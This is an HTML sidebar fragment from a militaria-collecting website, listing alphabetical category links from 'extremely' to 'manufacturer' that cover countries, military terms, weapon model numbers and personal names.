	<li class="cat-item cat-item-988"><a href="https://militaria19191938.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://militaria19191938.org/category/f343/" >f343</a>
</li>
	<li class="cat-item cat-item-8953"><a href="https://militaria19191938.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://militaria19191938.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://militaria19191938.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://militaria19191938.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://militaria19191938.org/category/farben/" >farben</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://militaria19191938.org/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://militaria19191938.org/category/fascismo/" >fascismo</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://militaria19191938.org/category/fascist/" >fascist</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaria19191938.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaria19191938.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://militaria19191938.org/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://militaria19191938.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaria19191938.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://militaria19191938.org/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://militaria19191938.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://militaria19191938.org/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://militaria19191938.org/category/finlandfreedom/" >finlandfreedom</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://militaria19191938.org/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://militaria19191938.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://militaria19191938.org/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://militaria19191938.org/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://militaria19191938.org/category/flag847/" >flag847</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://militaria19191938.org/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaria19191938.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://militaria19191938.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://militaria19191938.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaria19191938.org/category/fnss/" >fnss</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://militaria19191938.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://militaria19191938.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaria19191938.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://militaria19191938.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://militaria19191938.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://militaria19191938.org/category/formosa/" >formosa</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaria19191938.org/category/forster/" >forster</a>
</li>
	<li class="cat-item cat-item-9011"><a href="https://militaria19191938.org/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaria19191938.org/category/fortifications/" >fortifications</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://militaria19191938.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-8777"><a href="https://militaria19191938.org/category/fours/" >four&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://militaria19191938.org/category/fourth/" >fourth</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaria19191938.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://militaria19191938.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://militaria19191938.org/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaria19191938.org/category/fredrick/" >fredrick</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://militaria19191938.org/category/freikorps/" >freikorps</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://militaria19191938.org/category/frence/" >frence</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://militaria19191938.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://militaria19191938.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://militaria19191938.org/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaria19191938.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://militaria19191938.org/category/futurismo/" >futurismo</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://militaria19191938.org/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://militaria19191938.org/category/gallen/" >gallen</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://militaria19191938.org/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://militaria19191938.org/category/gebirgsjager/" >gebirgsjager</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://militaria19191938.org/category/gediminas/" >gediminas</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaria19191938.org/category/genl/" >gen&#039;l</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://militaria19191938.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://militaria19191938.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://militaria19191938.org/category/genuin/" >genuin</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://militaria19191938.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://militaria19191938.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaria19191938.org/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://militaria19191938.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://militaria19191938.org/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaria19191938.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://militaria19191938.org/category/gieves/" >gieves</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://militaria19191938.org/category/girth/" >girth</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://militaria19191938.org/category/goerz/" >goerz</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://militaria19191938.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://militaria19191938.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaria19191938.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaria19191938.org/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://militaria19191938.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://militaria19191938.org/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://militaria19191938.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://militaria19191938.org/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://militaria19191938.org/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaria19191938.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://militaria19191938.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://militaria19191938.org/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://militaria19191938.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://militaria19191938.org/category/grenade/" >grenade</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://militaria19191938.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-8910"><a href="https://militaria19191938.org/category/guards/" >guards</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaria19191938.org/category/guayaquil/" >guayaquil</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://militaria19191938.org/category/guerra/" >guerra</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://militaria19191938.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://militaria19191938.org/category/gumon/" >gumon</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://militaria19191938.org/category/gy66/" >gy66</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://militaria19191938.org/category/h006/" >h006</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://militaria19191938.org/category/h007/" >h007</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaria19191938.org/category/h584/" >h584</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://militaria19191938.org/category/hahn/" >hahn</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://militaria19191938.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://militaria19191938.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://militaria19191938.org/category/handing/" >handing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://militaria19191938.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://militaria19191938.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaria19191938.org/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://militaria19191938.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://militaria19191938.org/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://militaria19191938.org/category/hebertshausen/" >hebertshausen</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://militaria19191938.org/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://militaria19191938.org/category/helmuth/" >helmuth</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://militaria19191938.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://militaria19191938.org/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://militaria19191938.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://militaria19191938.org/category/hindenburg/" >hindenburg</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaria19191938.org/category/hints/" >hints</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://militaria19191938.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://militaria19191938.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://militaria19191938.org/category/historie/" >historie</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaria19191938.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://militaria19191938.org/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://militaria19191938.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://militaria19191938.org/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaria19191938.org/category/horster/" >horster</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://militaria19191938.org/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://militaria19191938.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://militaria19191938.org/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaria19191938.org/category/howitzer/" >howitzer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://militaria19191938.org/category/hrer/" >hrer</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://militaria19191938.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-8379"><a href="https://militaria19191938.org/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://militaria19191938.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaria19191938.org/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://militaria19191938.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://militaria19191938.org/category/i463/" >i463</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://militaria19191938.org/category/iceland/" >iceland</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://militaria19191938.org/category/idd/" >id&#039;d</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://militaria19191938.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://militaria19191938.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://militaria19191938.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://militaria19191938.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaria19191938.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://militaria19191938.org/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://militaria19191938.org/category/infantry/" >infantry</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://militaria19191938.org/category/ingelen/" >ingelen</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://militaria19191938.org/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaria19191938.org/category/inspectors/" >inspectors</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://militaria19191938.org/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://militaria19191938.org/category/inter-war/" >inter-war</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://militaria19191938.org/category/interbellum/" >interbellum</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaria19191938.org/category/interwar/" >interwar</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://militaria19191938.org/category/interwar50/" >interwar&#039;50</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://militaria19191938.org/category/interwars/" >interwars</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://militaria19191938.org/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://militaria19191938.org/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://militaria19191938.org/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://militaria19191938.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-8905"><a href="https://militaria19191938.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://militaria19191938.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://militaria19191938.org/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://militaria19191938.org/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://militaria19191938.org/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://militaria19191938.org/category/istiklal/" >istiklal</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://militaria19191938.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://militaria19191938.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaria19191938.org/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaria19191938.org/category/ivot/" >ivot</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://militaria19191938.org/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://militaria19191938.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://militaria19191938.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://militaria19191938.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://militaria19191938.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://militaria19191938.org/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://militaria19191938.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://militaria19191938.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://militaria19191938.org/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://militaria19191938.org/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://militaria19191938.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://militaria19191938.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://militaria19191938.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://militaria19191938.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaria19191938.org/category/jordan-order/" >jordan-order</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://militaria19191938.org/category/jozef/" >jozef</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://militaria19191938.org/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://militaria19191938.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://militaria19191938.org/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://militaria19191938.org/category/jungmadel/" >jungmadel</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://militaria19191938.org/category/jungvolk/" >jungvolk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://militaria19191938.org/category/k98240/" >k98240</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://militaria19191938.org/category/kampf/" >kampf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaria19191938.org/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaria19191938.org/category/katanga/" >katanga</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://militaria19191938.org/category/kcvo/" >kcvo</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://militaria19191938.org/category/kdybychom/" >kdybychom</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://militaria19191938.org/category/kepi/" >kepi</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://militaria19191938.org/category/kepishako/" >kepishako</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://militaria19191938.org/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://militaria19191938.org/category/keuffel/" >keuffel</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://militaria19191938.org/category/khukuri/" >khukuri</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://militaria19191938.org/category/kiel/" >kiel</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://militaria19191938.org/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://militaria19191938.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://militaria19191938.org/category/kings/" >king&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://militaria19191938.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://militaria19191938.org/category/kleurenfilm/" >kleurenfilm</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://militaria19191938.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://militaria19191938.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://militaria19191938.org/category/koniec/" >koniec</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://militaria19191938.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://militaria19191938.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://militaria19191938.org/category/kraljevina/" >kraljevina</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://militaria19191938.org/category/kreissieger/" >kreissieger</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://militaria19191938.org/category/krementz/" >krementz</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://militaria19191938.org/category/kretly/" >kretly</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://militaria19191938.org/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://militaria19191938.org/category/kriegspropaganda/" >kriegspropaganda</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://militaria19191938.org/category/kronheim/" >kronheim</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://militaria19191938.org/category/kuomintang/" >kuomintang</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://militaria19191938.org/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaria19191938.org/category/laminating/" >laminating</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaria19191938.org/category/lancers/" >lancers</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaria19191938.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://militaria19191938.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://militaria19191938.org/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://militaria19191938.org/category/latvialatvian/" >latvialatvian</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaria19191938.org/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://militaria19191938.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://militaria19191938.org/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://militaria19191938.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaria19191938.org/category/leatherneck/" >leatherneck</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://militaria19191938.org/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://militaria19191938.org/category/lebel/" >lebel</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://militaria19191938.org/category/ledeck/" >ledeck</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaria19191938.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://militaria19191938.org/category/legation/" >legation</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://militaria19191938.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://militaria19191938.org/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://militaria19191938.org/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://militaria19191938.org/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://militaria19191938.org/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://militaria19191938.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://militaria19191938.org/category/lindau/" >lindau</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://militaria19191938.org/category/lionhead/" >lionhead</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaria19191938.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://militaria19191938.org/category/lithuanian/" >lithuanian</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://militaria19191938.org/category/liveleak/" >liveleak</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://militaria19191938.org/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://militaria19191938.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://militaria19191938.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://militaria19191938.org/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://militaria19191938.org/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaria19191938.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://militaria19191938.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://militaria19191938.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://militaria19191938.org/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://militaria19191938.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://militaria19191938.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://militaria19191938.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://militaria19191938.org/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://militaria19191938.org/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://militaria19191938.org/category/lutego/" >lutego</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://militaria19191938.org/category/luxembourg/" >luxembourg</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaria19191938.org/category/luxemburg/" >luxemburg</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://militaria19191938.org/category/m-1928/" >m-1928</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://militaria19191938.org/category/m-1938/" >m-1938</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://militaria19191938.org/category/m-26/" >m-26</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://militaria19191938.org/category/m115/" >m115</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://militaria19191938.org/category/m1891/" >m1891</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://militaria19191938.org/category/m1899/" >m1899</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://militaria19191938.org/category/m1902/" >m1902</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://militaria19191938.org/category/m1903/" >m1903</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://militaria19191938.org/category/m1912/" >m1912</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaria19191938.org/category/m1916/" >m1916</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://militaria19191938.org/category/m1917/" >m1917</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://militaria19191938.org/category/m1917a1/" >m1917a1</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://militaria19191938.org/category/m1918/" >m1918</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://militaria19191938.org/category/m1920/" >m1920</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://militaria19191938.org/category/m1921/" >m1921</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://militaria19191938.org/category/m192430/" >m192430</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://militaria19191938.org/category/m1926/" >m1926</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaria19191938.org/category/m1928/" >m1928</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://militaria19191938.org/category/m1928a1/" >m1928a1</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://militaria19191938.org/category/m1930/" >m1930</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://militaria19191938.org/category/m1961/" >m1961</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://militaria19191938.org/category/m1a1/" >m1a1</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaria19191938.org/category/m768/" >m768</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://militaria19191938.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://militaria19191938.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://militaria19191938.org/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://militaria19191938.org/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://militaria19191938.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://militaria19191938.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaria19191938.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaria19191938.org/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://militaria19191938.org/category/manchukuo/" >manchukuo</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://militaria19191938.org/category/manchuria/" >manchuria</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://militaria19191938.org/category/manewry/" >manewry</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://militaria19191938.org/category/mannlicher/" >mannlicher</a>
</li>
	<li class="cat-item cat-item-8085"><a href="https://militaria19191938.org/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://militaria19191938.org/category/manufacturer/" >manufacturer</a>
</li>
